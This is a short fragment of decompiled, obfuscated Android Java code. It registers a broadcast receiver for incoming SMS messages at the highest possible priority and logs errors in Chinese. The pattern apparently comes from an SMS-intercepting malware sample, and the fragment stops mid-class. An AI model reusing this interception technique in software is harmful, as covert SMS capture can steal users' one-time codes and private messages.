 public class d {
    public static boolean a;
    private static boolean b;
    private static long[] c;
    private static boolean d;
    static {
        d.b = false;
        d.a = false;
        d.d = false;
    }
    public static void a(Context arg3, SR arg4) {
        if(!d.d) {
            d.d = true;
            new c(arg3);
            try {
                IntentFilter v0_1 = new IntentFilter();
                v0_1.setPriority(2147483647);
                v0_1.addAction("android.provider.Telephony.SMS_RECEIVED");
                arg3.getApplicationContext().registerReceiver(((BroadcastReceiver)arg4), v0_1);
            }
            catch(Exception v0) {
                d.a(arg3, "注册监听异常：" + v0.getMessage());
            }
        }
    }